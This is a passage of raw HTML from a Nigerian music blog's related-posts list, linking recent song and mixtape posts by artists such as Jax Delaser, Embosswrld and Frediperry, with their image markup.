										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" 